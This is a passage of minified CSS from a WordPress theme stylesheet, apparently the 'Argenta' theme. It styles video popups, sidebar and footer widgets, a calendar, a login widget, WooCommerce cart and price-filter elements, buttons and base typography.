#d4d4d4;line-height:45px;margin-top:12px;text-align:center;vertical-align:middle;font-size:34px;cursor:pointer;float:left;display:inline-block;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}.video-module .btn-play:hover{opacity:.8}.video-module h3{margin:0;font-size:18px;clear:none}.video-module p.subtitle{width:auto;margin:2px 0 0;text-align:left}.video-module.video-module-preview{background:transparent;min-width:100px;min-height:110px;padding:0;cursor:pointer}.video-module.video-module-preview .btn-play,.video-module.video-module-preview .btn-play-outline{background:rgba(255,255,255,.8);width:80px;height:80px;margin:-40px 0 0 -40px;padding-left:5px;border:none;-webkit-border-radius:50%;border-radius:50%;line-height:80px;vertical-align:middle;text-align:center;font-size:40px;position:absolute;top:50%;left:50%;z-index:3;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.18);box-shadow:0 3px 15px rgba(0,0,0,.18);-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out,-webkit-transform .1s ease-in-out}.video-module.video-module-preview .btn-play .icon,.video-module.video-module-preview .btn-play-outline .icon{text-shadow:0 3px 15px rgba(0,0,0,.18)}.video-module.video-module-preview .btn-play:hover{opacity:1}.video-module.video-module-preview .btn-play-outline{background:transparent;color:#fff;border:3px solid #fff;line-height:74px}.video-module.video-module-preview:hover .btn-play,.video-module.video-module-preview:hover .btn-play-outline{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.video-module.video-module-outline{background:none;border:1px solid #343436}.video-module.video-module-shape-full.video-module-outline,.video-module.video-module-shape.video-module-outline{background:none}.video-module.video-module-shape-full .btn-play,.video-module.video-module-shape .btn-play{background:#343436;color:#fff;width:70px;height:70px;margin:0;padding-left:3px;line-height:70px;border-right:none}.video-module.video-module-shape-full.rounded,.video-module.video-module-shape.rounded{-webkit-border-radius:50px;border-radius:50px}.video-module.video-module-shape-full.rounded .btn-play,.video-module.video-module-shape.rounded .btn-play{-webkit-border-radius:50px;border-radius:50px}.video-module.video-module-shape .btn-play{background:#f2f2f2;width:60px;height:60px;margin:5px;color:#343434;margin-right:0;line-height:60px}.video-module.video-module-shape.video-module-outline{background:none;border-color:#343436}.video-module.video-module-shape.video-module-outline .btn-play{background:#343436;color:#fff}.video-module.video-module-shape-full .btn-play{margin:0}.video-module.rounded{-webkit-border-radius:50px;border-radius:50px}.video-module .content-center{min-height:70px;margin-left:80px;display:table}.video-module .content-center .wrap{display:table-cell;vertical-align:middle}.video-module-popup{background:rgba(31,32,35,.98);width:100%;height:100%;position:fixed;top:0;left:0;z-index:9999999;opacity:0;visibility:hidden;-webkit-transition-property:opacity,visibility,top;transition-property:opacity,visibility,top;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.video-module-popup .video-module-popup-close{width:60px;height:60px;color:#fff;line-height:60px;text-align:center;vertical-align:middle;font-size:46px;position:absolute;top:0;right:0;cursor:pointer;-webkit-transition:text-shadow .1s ease-in-out;transition:text-shadow .1s ease-in-out}.video-module-popup .video-module-popup-close:hover{color:#fff;opacity:.8}.video-module-popup .video-module-video{position:absolute;width:64%;height:68%;top:12%;left:18%;-webkit-transition:top .1s ease-in-out;transition:top .1s ease-in-out}.video-module-popup .video-module-video iframe{width:100%;height:100%}.video-module-popup.open{opacity:1;visibility:visible}.video-module-popup.open .video-module-video{top:14%}.widget{margin:0;padding:50px 0 0;list-style:none}.widget select{max-width:100%}.widget ul{margin-left:0}h3.widgettitle{text-align:inherit;margin-bottom:30px;margin-top:0}@media screen and (max-width:991px){.widget{padding:15px 0}.widgettitle{margin-bottom:20px}}section.widget:first-child .widgettitle{margin-top:5px}.widget-list-box,.widget_recent_comments ul,.widget_recent_entries ul,.widget_meta ul,.widget_archive ul,.widget_nav_menu,.widget_pages,.widget_categories ul,.widget_rss,.widget_product_categories ul.product-categories,.woocommerce .widget_rating_filter ul,.woocommerce .widget_layered_nav ul{font-size:14px}.widget-list-box a:hover,.widget_recent_comments ul a:hover,.widget_recent_entries ul a:hover,.widget_meta ul a:hover,.widget_archive ul a:hover,.widget_nav_menu a:hover,.widget_pages a:hover,.widget_categories ul a:hover,.widget_rss a:hover,.widget_product_categories ul.product-categories a:hover,.woocommerce .widget_rating_filter ul a:hover,.woocommerce .widget_layered_nav ul a:hover{opacity:.9;text-decoration:underline}.site-footer .widgettitle{color:#fff}.site-footer ul li,.site-footer ul li:first-child{border-color:rgba(255,255,255,.15)}.widget_recent_comments ul li.recentcomments{padding-left:36px}.widget_recent_comments ul li.recentcomments:after{content:"\f3f9";font-family:'Ionicons';font-size:25px;background:none;color:#aaa;top:6px;left:2px}.widget_recent_comments ul .comment-author-link{font-weight:700}.widget_recent_comments ul .comment-author-link a{color:#555}.widget_recent_comments ul a{color:#987f71}.site-footer .widget_recent_comments .comment-author-link a{color:rgba(255,255,255,.6)}.widget_search form{position:relative}.widget_search form label:after{width:50px;height:100%;content:"\f4a5";font-family:'Ionicons';font-size:19px;position:absolute;top:10px;right:0;color:#888}.widget_search form input[type="submit"],.widget_search form button{background:transparent;border-color:transparent;color:transparent;width:50px;height:100%;position:absolute;top:0;right:0}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{font-size:0;margin-left:-4px;margin-right:-4px}.widget_tag_cloud .tagcloud:after,.widget_product_tag_cloud .tagcloud:after{content:'';display:table;clear:both}.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{background:rgba(0,0,0,.08);color:#343436;padding:6px 12px;margin-top:4px;margin-left:4px;font-size:13px;display:inline-block}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{background:rgba(0,0,0,.12)}.widget_meta ul li.cat-item{padding-bottom:14px;padding-top:14px}.widget_text{line-height:1.6;font-size:14px;padding-top:10px;padding-bottom:0}.widget_text h3.widgettitle{margin-top:50px}.site-footer .widget_text,.site-footer .widget_text p{color:rgba(255,255,255,.6)}.widget_calendar table{position:relative;text-align:center}.widget_calendar table td,.widget_calendar table th{border:none;padding:0}.widget_calendar caption{background:#987f71;color:#fff;width:100%;height:46px;line-height:46px;text-align:center;vertical-align:middle}.widget_calendar tfoot{width:100%;height:46px;line-height:46px;padding:0 20px;vertical-align:middle;color:#fff;position:absolute;top:0;left:0}.widget_calendar tfoot tr,.widget_calendar tfoot #prev,.widget_calendar tfoot #next{display:block;font-weight:700;font-size:0}.widget_calendar tfoot tr a,.widget_calendar tfoot #prev a,.widget_calendar tfoot #next a{color:#fff}.widget_calendar tfoot tr a:hover,.widget_calendar tfoot #prev a:hover,.widget_calendar tfoot #next a:hover{opacity:.6}.widget_calendar tfoot tr{width:100%}.widget_calendar tfoot td{display:none}.widget_calendar tfoot #prev{float:left}.widget_calendar tfoot #next{float:right}.widget_calendar tfoot #prev a:after,.widget_calendar tfoot #next a:after{content:'\f3d2';font-family:"Ionicons";font-size:22px}.widget_calendar tfoot #next a:after{content:'\f3d3'}.widget_calendar thead{line-height:44px}.widget_calendar thead tr th{color:#1f2023;font-size:13px}.widget_calendar tbody{line-height:44px}.widget_calendar tbody tr td{color:#5a5a5a;border:1px solid #eee;text-align:center;font-size:14px}.widget_calendar tbody tr td#today{border-color:#987f71;border-collapse:separate;border-width:1px;display:block;margin:-1px;position:relative}.widget_calendar tbody tr td a{display:block;width:100%;height:100%;font-weight:700}.widget_calendar tbody tr td a:hover{background:rgba(0,0,0,.2)}.site-footer .widget_calendar thead tr th{color:rgba(255,255,255,.6)}.site-footer .widget_calendar tbody tr td{border-color:rgba(255,255,255,.1);color:#fff}.widget_nav_menu ul,.widget_nav_menu .menu,.widget_pages ul,.widget_pages .menu{list-style:none}.widget_nav_menu .menu-item,.widget_pages .menu-item{font-size:14px}.widget_nav_menu .menu-item a,.widget_pages .menu-item a{display:block}.widget_nav_menu .menu-item a:hover,.widget_pages .menu-item a:hover{color:#987f71;text-decoration:underline}.widget_nav_menu ul.sub-menu,.widget_nav_menu ul.children,.widget_pages ul.sub-menu,.widget_pages ul.children{display:none;list-style:none}.widget-sidebar-menu-left{list-style:none}.widget-sidebar-menu-left .menu-item{font-size:14px}.widget-sidebar-menu-left .menu-item a{display:block}.widget-sidebar-menu-left .menu-item a:hover{color:#987f71;text-decoration:underline}.widget-sidebar-menu-left ul.sub-menu{display:none;list-style:none}.widget_rss ul{list-style:none}.widget_rss ul a{color:#987f71}.widget_rss .rss-date{color:rgba(0,0,0,.5);font-size:13px}.widget_rss .rssSummary{margin-top:5px}.widget_rss cite{margin-top:5px;display:inline-block}.site-footer .widget_rss .rss-date{color:rgba(255,255,255,.5)}.widget_argenta_widget_logo a{margin-bottom:5px;display:inline-block}.widget_argenta_widget_logo a:hover{text-decoration:none}.site-footer .widget_argenta_widget_logo .logo a:hover{text-decoration:none}.widget_argenta_widget_recent_posts ul.recent-posts-list{list-style:none;margin:0}.widget_argenta_widget_recent_posts ul.recent-posts-list li{min-height:80px;margin-bottom:15px;position:relative;overflow:hidden}.widget_argenta_widget_recent_posts ul.recent-posts-list li:last-child{margin-bottom:0}.widget_argenta_widget_recent_posts ul.recent-posts-list img{width:80px;height:80px;position:absolute;top:0;left:0}.widget_argenta_widget_recent_posts ul.recent-posts-list h4,.widget_argenta_widget_recent_posts ul.recent-posts-list .widget_calendar caption,.widget_calendar .widget_argenta_widget_recent_posts ul.recent-posts-list caption{line-height:1.2}.widget_argenta_widget_recent_posts ul.recent-posts-list h4 a:hover,.widget_argenta_widget_recent_posts ul.recent-posts-list .widget_calendar caption a:hover,.widget_calendar .widget_argenta_widget_recent_posts ul.recent-posts-list caption a:hover{text-decoration:underline}.widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap{float:left;padding-left:95px;margin-top:-2px}.widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap p.subtitle{color:#444447;margin-bottom:5px}.widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap .author{font-size:13px;font-weight:600;margin-bottom:5px}.widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap .date{font-size:13px;color:#888}.widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap.no-thumb{padding-left:0}.site-footer .widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap p,.site-footer .widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap .date{color:rgba(255,255,255,.6)}.widget_argenta_widget_about_author img{width:70px;height:70px;float:left;display:inline-block;margin-right:15px}.widget_argenta_widget_about_author .info{width:100%;float:left;position:relative;margin-left:-85px;padding-left:85px}.widget_argenta_widget_about_author .info .info-wrap{width:100%;min-height:70px;border-bottom:1px dotted #ccc}.widget_argenta_widget_about_author .info h4,.widget_argenta_widget_about_author .info .widget_calendar caption,.widget_calendar .widget_argenta_widget_about_author .info caption{width:100%;text-align:inherit;display:block;float:left;margin-top:-5px}.widget_argenta_widget_about_author .info .site{font-size:13px}.widget_argenta_widget_about_author .info .socialbar{position:absolute;top:0;right:0}.widget_argenta_widget_about_author .info .socialbar a.social{width:26px;height:26px;margin-left:2px;font-size:14px;line-height:26px}.widget_argenta_widget_about_author .content{margin-top:15px;font-size:14px;line-height:1.8}.site-footer .widget_argenta_widget_about_author .info h4,.site-footer .widget_argenta_widget_about_author .info .widget_calendar caption,.widget_calendar .site-footer .widget_argenta_widget_about_author .info caption{color:#fff}.widget_argenta_widget_login_widget{font-size:14px;overflow:hidden}.widget_argenta_widget_login_widget .login-wrap{overflow:hidden;position:relative;-webkit-transition:height .25s ease-in-out;transition:height .25s ease-in-out}.widget_argenta_widget_login_widget form{overflow:hidden}.widget_argenta_widget_login_widget .login-form{position:relative;left:0;opacity:1;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:2}.widget_argenta_widget_login_widget .login-form.hidden{display:block;opacity:0;position:absolute;z-index:1}.widget_argenta_widget_login_widget .reg-form{width:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:1}.widget_argenta_widget_login_widget .reg-form.visible{opacity:1;z-index:2}.widget_argenta_widget_login_widget .reg-success{color:#0a6}.widget_argenta_widget_login_widget .login-error,.widget_argenta_widget_login_widget .reg-error{color:#c22}.widget_argenta_widget_login_widget .login-submit{float:left;margin-top:2px}.widget_argenta_widget_login_widget .login-submit.with-registration{width:48%}.widget_argenta_widget_login_widget .login-submit button{margin-top:0}.widget_argenta_widget_login_widget .btn .text-loading,.widget_argenta_widget_login_widget .widget_shopping_cart_content .buttons a.button .text-loading,.widget_shopping_cart_content .buttons .widget_argenta_widget_login_widget a.button .text-loading{display:none}.widget_argenta_widget_login_widget .btn.loading,.widget_argenta_widget_login_widget .widget_shopping_cart_content .buttons a.loading.button,.widget_shopping_cart_content .buttons .widget_argenta_widget_login_widget a.loading.button{background:transparent;color:#343436;opacity:.6;cursor:default}.widget_argenta_widget_login_widget .btn.loading .text-loading,.widget_argenta_widget_login_widget .widget_shopping_cart_content .buttons a.loading.button .text-loading,.widget_shopping_cart_content .buttons .widget_argenta_widget_login_widget a.loading.button .text-loading{display:block}.widget_argenta_widget_login_widget .btn.loading .text,.widget_argenta_widget_login_widget .widget_shopping_cart_content .buttons a.loading.button .text,.widget_shopping_cart_content .buttons .widget_argenta_widget_login_widget a.loading.button .text{display:none}.widget_argenta_widget_login_widget .login-registration{width:48%;margin-top:2px;float:right}.widget_argenta_widget_login_widget .login-registration a{width:100%;color:#343436}.widget_argenta_widget_login_widget .login-registration a:hover{color:#fff;text-decoration:none}.widget_argenta_widget_login_widget .login-remember{float:left}.widget_argenta_widget_login_widget .login-remember label{cursor:pointer}.widget_argenta_widget_login_widget .login-lost-password{float:right}.widget_argenta_widget_login_widget .login-remember,.widget_argenta_widget_login_widget .login-lost-password{width:auto}.widget_argenta_widget_login_widget .reg-submit{margin-top:12px}.widget_argenta_widget_login_widget .reg-submit button{margin-top:0}.widget_argenta_widget_login_widget .back-to-login{margin-top:20px}.widget_argenta_widget_login_widget .logged-in{width:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.widget_argenta_widget_login_widget .logged-in.visible{position:relative;opacity:1;z-index:2}.widget_argenta_widget_login_widget a{color:#987f71}.widget_argenta_widget_login_widget a:hover{text-decoration:underline}.site-footer .widget_argenta_widget_subscribe input{border-color:rgba(255,255,255,.15);color:#fff}.site-footer .widget_argenta_widget_subscribe input::-webkit-input-placeholder{color:#fff}.site-footer .widget_argenta_widget_subscribe input::-moz-placeholder{color:#fff}.site-footer .widget_argenta_widget_subscribe input:-ms-input-placeholder{color:#fff}.site-footer .widget_argenta_widget_subscribe input::placeholder{color:#fff}.site-footer .widget_argenta_widget_subscribe input:focus{border-color:rgba(255,255,255,.3)}.site-footer .widget_argenta_widget_subscribe button.btn{background:#987f71;border-color:#987f71}.site-footer .widget_argenta_widget_subscribe button.btn:hover{background:none;color:#987f71}.widget_product_search form{position:relative}.widget_product_search form button{background:none;width:46px;height:100%;border:none;font-size:18px;text-align:center;position:absolute;top:0;right:0;outline:none}.site-footer .widgets .widget.widget_product_tag_cloud a{background:rgba(255,255,255,.15)}.site-footer .widgets .widget.widget_product_tag_cloud a:hover{opacity:.7;text-decoration:none}.widget_product_categories ul.product-categories li.cat-item{padding-left:0}.widget_product_categories ul.product-categories li.cat-item:after{display:none}.site-footer .widget_product_categories ul.product-categories li{border-color:rgba(255,255,255,.15)}.widget_products ul.product_list_widget li img,.widget.widget_top_rated_products ul.product_list_widget li img,.widget.widget_recently_viewed_products ul.product_list_widget li img,.widget.widget_recent_reviews ul.product_list_widget li img{background:#f3f3f3;width:70px;float:left;border:none}.widget_products ul.product_list_widget li .image-wrap,.widget.widget_top_rated_products ul.product_list_widget li .image-wrap,.widget.widget_recently_viewed_products ul.product_list_widget li .image-wrap,.widget.widget_recent_reviews ul.product_list_widget li .image-wrap{position:relative;margin:5px 15px 0 0;float:left}.widget_products ul.product_list_widget li .image-wrap img,.widget.widget_top_rated_products ul.product_list_widget li .image-wrap img,.widget.widget_recently_viewed_products ul.product_list_widget li .image-wrap img,.widget.widget_recent_reviews ul.product_list_widget li .image-wrap img{float:none;display:block;margin:0}.widget_products ul.product_list_widget li>a,.widget.widget_top_rated_products ul.product_list_widget li>a,.widget.widget_recently_viewed_products ul.product_list_widget li>a,.widget.widget_recent_reviews ul.product_list_widget li>a{-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out;font-size:14px;letter-spacing:-.01em}.widget_products ul.product_list_widget li>a:hover,.widget.widget_top_rated_products ul.product_list_widget li>a:hover,.widget.widget_recently_viewed_products ul.product_list_widget li>a:hover,.widget.widget_recent_reviews ul.product_list_widget li>a:hover{text-decoration:underline;color:rgba(27,27,28,.6)}.widget_products ul.product_list_widget li .category,.widget.widget_top_rated_products ul.product_list_widget li .category,.widget.widget_recently_viewed_products ul.product_list_widget li .category,.widget.widget_recent_reviews ul.product_list_widget li .category{border:none;margin:0;padding:0;display:block}.widget_products ul.product_list_widget li .category a,.widget.widget_top_rated_products ul.product_list_widget li .category a,.widget.widget_recently_viewed_products ul.product_list_widget li .category a,.widget.widget_recent_reviews ul.product_list_widget li .category a{font-weight:400;display:inline-block;padding:0;border:none;margin:0;color:#343436}.widget_products ul.product_list_widget li .category a:hover,.widget.widget_top_rated_products ul.product_list_widget li .category a:hover,.widget.widget_recently_viewed_products ul.product_list_widget li .category a:hover,.widget.widget_recent_reviews ul.product_list_widget li .category a:hover{text-decoration:underline}.widget_products ul.product_list_widget li .star-rating,.widget.widget_top_rated_products ul.product_list_widget li .star-rating,.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating,.widget.widget_recent_reviews ul.product_list_widget li .star-rating{margin-top:2px;margin-bottom:4px}.widget_products ul.product_list_widget li .amount,.widget.widget_top_rated_products ul.product_list_widget li .amount,.widget.widget_recently_viewed_products ul.product_list_widget li .amount,.widget.widget_recent_reviews ul.product_list_widget li .amount{font-size:14px;color:#888}.widget_products ul.product_list_widget li del,.widget.widget_top_rated_products ul.product_list_widget li del,.widget.widget_recently_viewed_products ul.product_list_widget li del,.widget.widget_recent_reviews ul.product_list_widget li del{margin-right:5px;color:#888}.widget_products ul.product_list_widget li ins,.widget.widget_top_rated_products ul.product_list_widget li ins,.widget.widget_recently_viewed_products ul.product_list_widget li ins,.widget.widget_recent_reviews ul.product_list_widget li ins{text-decoration:none}.site-footer .widget_products ul.product_list_widget li>a:hover,.site-footer .widget.widget_top_rated_products ul.product_list_widget li>a:hover,.site-footer .widget.widget_recently_viewed_products ul.product_list_widget li>a:hover,.site-footer .widget.widget_recent_reviews ul.product_list_widget li>a:hover,.site-footer .widget_products ul.product_list_widget li .category a,.site-footer .widget.widget_top_rated_products ul.product_list_widget li .category a,.site-footer .widget.widget_recently_viewed_products ul.product_list_widget li .category a,.site-footer .widget.widget_recent_reviews ul.product_list_widget li .category a{color:#fff}.widget.widget_top_rated_products ul.product_list_widget>li>.star-rating{width:6em;margin:5px 0}.widget.widget_top_rated_products ul.product_list_widget>li>.star-rating:before,.widget.widget_top_rated_products ul.product_list_widget>li>.star-rating span:before{font-size:13px}.site-footer .widget.widget_top_rated_products a:hover{color:inherit}.site-footer .widget.widget_top_rated_products .category,.site-footer .widget.widget_top_rated_products .category a{color:inherit}.site-footer .widget.widget_recently_viewed_products a:hover{color:inherit}.site-footer .widget.widget_recently_viewed_products .category,.site-footer .widget.widget_recently_viewed_products .category a{color:inherit}.widget.widget_recent_reviews ul.product_list_widget li img{margin-right:15px}.site-footer .widget.widget_recent_reviews a:hover{color:inherit}.site-footer .widget.widget_recent_reviews .category,.site-footer .widget.widget_recent_reviews .category a{color:inherit}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item{position:relative;padding-left:0}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item img{width:80px;margin-left:0}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item a{color:#343436;font-size:14px}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item a.remove{font-size:0;margin-right:15px}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item .quantity{width:auto;height:auto;display:block;margin-top:8px;color:#888}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item dl.variation{border:none;display:inline-block;padding:0;font-size:13px}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item dl.variation dt{line-height:20px;font-weight:400}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item dl.variation dd{margin:0;padding:0;float:left}.widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item dl.variation dd p{margin:0;font-size:13px;line-height:20px}.widget.widget_shopping_cart .total{color:#999;font-size:13px;padding:8px 0;margin-bottom:20px;border-top:1px dotted #d4d4d4;border-bottom:1px dotted #d4d4d4;overflow:hidden}.widget.widget_shopping_cart .total p{width:auto;float:left;line-height:38px;font-size:13px;font-weight:400}.widget.widget_shopping_cart .total .amount{float:right;color:#343436;font-weight:700}.widget.widget_shopping_cart .buttons{margin-bottom:10px}.widget.widget_shopping_cart .buttons:after{content:'';display:table;clear:both}.widget.widget_shopping_cart .buttons a.button{border-color:#343436;color:#343436;width:48%;padding-left:0;padding-right:0;margin:0;text-align:center;float:left}.widget.widget_shopping_cart .buttons a.button:first-child{margin-right:4%}.widget.widget_shopping_cart .buttons a.button:hover{background:#343436;color:#fff}.widget.widget_shopping_cart .buttons a.button.checkout{color:#fff;border-color:#987f71}.widget.widget_shopping_cart .buttons a.button.checkout:hover{background:transparent;color:#987f71}.site-footer .widgets .widget.widget_shopping_cart ul.cart_list.product_list_widget li.mini_cart_item a{color:#fff}.site-footer .widgets .widget.widget_shopping_cart p.total{border-color:rgba(255,255,255,.4)}.site-footer .widgets .widget.widget_shopping_cart p.total .amount{color:#fff}.site-footer .widgets .widget.widget_shopping_cart .buttons>a.button:first-child{color:#fff;border-color:#fff}.site-footer .widgets .widget.widget_shopping_cart .buttons>a.button:first-child:hover{background:#fff;color:#343436}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider{background-color:#e3e3e3;height:5px;-webkit-border-radius:0;border-radius:0}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range{background:#987f71}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{background:#fff;width:21px;height:21px;-webkit-box-shadow:0 2px 14px rgba(0,0,0,.2);box-shadow:0 2px 14px rgba(0,0,0,.2);top:-8px}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:after{content:'';background-color:#987f71;width:9px;height:9px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:6px;left:6px}.woocommerce .widget_price_filter .price_slider_amount{margin-top:30px}.woocommerce .widget_price_filter .price_slider_amount button[type="submit"]{background:none;color:#1f2023;padding:0;font-size:13px;text-transform:uppercase}.woocommerce .widget_price_filter .price_slider_amount button[type="submit"]:hover{text-decoration:underline}.woocommerce .widget_price_filter .price_slider_amount .price_label{font-size:13px;line-height:1em;color:#888}.woocommerce .widget_price_filter .price_slider_amount .price_label .from,.woocommerce .widget_price_filter .price_slider_amount .price_label .to{color:#5a5a5a}.site-footer .widgets .widget.widget_price_filter .price_slider_wrapper .price_slider{background:rgba(255,255,255,.2)}.site-footer .widgets .widget.widget_price_filter button{color:#fff}.site-footer .widgets .widget.widget_price_filter .from,.site-footer .widgets .widget.widget_price_filter .to{color:#fff}.woocommerce .widget_rating_filter ul li.wc-layered-nav-rating{padding-left:0}.woocommerce .widget_rating_filter ul li.wc-layered-nav-rating:after{display:none}.woocommerce .widget_rating_filter ul li.wc-layered-nav-rating a:hover{text-decoration:none}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term{padding-left:0}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term:after{display:none}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term a:hover{text-decoration:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;overflow:auto}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}body{background:#fff;height:100%;font-family:"Open Sans",sans-serif;font-size:14px;overflow:hidden}body.archive{width:100%}blockquote,q{font-style:italic;font-size:15px;line-height:30px;quotes:"" "";margin:30px 0;border-top:1px solid #e3e3e3;border-left:none;padding:15px 0 0 35px;padding-left:0;position:relative;padding-left:35px}blockquote p,q p{margin:0;font-style:italic}blockquote:after,q:after{content:"\f347";font-family:"Ionicons";font-size:27px;font-style:normal;position:absolute;left:0;top:10px}blockquote footer,q footer{position:relative;text-align:left}blockquote footer h4,blockquote footer .widget_calendar caption,.widget_calendar blockquote footer caption,q footer h4,q footer .widget_calendar caption,.widget_calendar q footer caption{font-style:normal;font-size:16px;text-align:left;margin-top:15px;margin-bottom:0}blockquote footer p.subtitle,q footer p.subtitle{font-size:14px;margin-top:4px}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:none;padding-left:35px}blockquote,.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding-left:35px}.wp-block-pullquote blockquote{border:none}.wp-block-pullquote blockquote p{font-family:"Open Sans",sans-serif;font-style:normal}.wp-block-pullquote blockquote cite{font-family:"Open Sans",sans-serif;font-weight:500}.wp-block-pullquote blockquote:after{display:none}hr{background-color:#ebebeb;width:100%;border:0;height:1px;margin:5px auto;display:block}mark{color:#fff}address{font-size:14px;font-style:normal}pre{background:rgba(0,0,0,.05);padding:15px}img{height:auto;max-width:100%}a{color:#343436;text-decoration:none;cursor:pointer;-webkit-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:color,opacity;transition-property:color,opacity}a:hover{color:#987f71}embed,iframe,object{max-width:100%}ul,ol{margin:0 0 1.5em 3em}ul li,ol li{padding:3px 0;list-style-position:inside}ul{list-style:disc;margin:0;padding:0}ul.unstyled{list-style:none}ul.inline li{display:inline-block}ul.list-square li{padding-left:20px;list-style:none}ul.list-square li:after{content:'\25A0';float:left;margin-left:-20px;margin-top:-1px;font-size:50%;vertical-align:middle}ol{list-style:decimal;margin-left:0;padding-left:0}li>ul,li>ol{margin-bottom:0;margin-left:20px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}table,.wp-block-table{margin:15px 0;width:100%}table td,table th,.wp-block-table td,.wp-block-table th{border:none;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-align:inherit;padding:10px 10px 10px 0}button[disabled],input[type="submit"][disabled]{opacity:.8}button[disabled]:hover,input[type="submit"][disabled]:hover{background:#343436;color:#343436}button,.btn,.widget_shopping_cart_content .buttons a.button,a.btn input[type="submit"].btn,.widget_shopping_cart_content .buttons a.button input[type="submit"].btn,input[type="submit"],.wp-block-button__link{background:#343436;color:#fff;padding:14px 30px;border:2px solid #343436;-webkit-border-radius:0;border-radius:0;font:700 13px/1.2 "Open Sans",sans-serif;text-decoration:none;vertical-align:middle;outline:none;display:inline-block;text-align:center;text-transform:uppercase;-webkit-transition-property:background,color,border-color;transition-property:background,color,border-color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}@media screen and (max-width:768px){button,.btn,.widget_shopping_cart_content .buttons a.button,a.btn input[type="submit"].btn,.widget_shopping_cart_content .buttons a.button input[type="submit"].btn,input[type="submit"],.wp-block-button__link{padding-left:20px;padding-right:20px}}button:hover,.btn:hover,.widget_shopping_cart_content .buttons a.button:hover,a.btn input[type="submit"].btn:hover,.widget_shopping_cart_content .buttons a.button input[type="submit"].btn:hover,input[type="submit"]:hover,.wp-block-button__link:hover{background:transparent;color:#343436;-webkit-transition-duration:.1s;transition-duration:.1s}button .icon,.btn .icon,.widget_shopping_cart_content .buttons a.button .icon,a.btn input[type="submit"].btn .icon,.widget_shopping_cart_content .buttons a.button input[type="submit"].btn .icon,input[type="submit"] .icon,.wp-block-button__link .icon{margin-right:5px;font-size:140%;line-height:60%;vertical-align:-30%;text-decoration:none}.btn-outline,.btn-flat,a.btn-flat,.btn-link,a.btn-link,nav.pagination li a.page-numbers,a.btn-outline,a.btn-flat,a.btn-link,nav.pagination li a.page-numbers,input[type="submit"].btn-outline,input[type="submit"].btn-flat,input[type="submit"].btn-link,.is-style-outline .wp-block-button__link{background:#343436;color:#fff;padding:14px 30px;border:2px solid #343436;-webkit-border-radius:0;border-radius:0;font:700 13px/1.2 "Open Sans",sans-serif;text-decoration:none;vertical-align:middle;outline:none;display:inline-block;text-align:center;text-transform:uppercase;-webkit-transition-property:background,color,border-color;transition-property:background,color,border-color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;background:transparent;color:#343436}@media screen and (max-width:768px){.btn-outline,.btn-flat,a.btn-flat,.btn-link,a.btn-link,nav.pagination li a.page-numbers,a.btn-outline,a.btn-flat,a.btn-link,nav.pagination li a.page-numbers,input[type="submit"].btn-outline,input[type="submit"].btn-flat,input[type="submit"].btn-link,.is-style-outline .wp-block-button__link{padding-left:20px;padding-right:20px}}.btn-outline:hover,.btn-flat:hover,.btn-link:hover,nav.pagination li a.page-numbers:hover,a.btn-outline:hover,a.btn-flat:hover,a.btn-link:hover,nav.pagination li a.page-numbers:hover,input[type="submit"].btn-outline:hover,input[type="submit"].btn-flat:hover,input[type="submit"].btn-link:hover,.is-style-outline .wp-block-button__link:hover{background:transparent;color:#343436;-webkit-transition-duration:.1s;transition-duration:.1s}.btn-outline .icon,.btn-flat .icon,a.btn-flat .icon,.btn-link .icon,a.btn-link .icon,nav.pagination li a.page-numbers .icon,a.btn-outline .icon,a.btn-flat 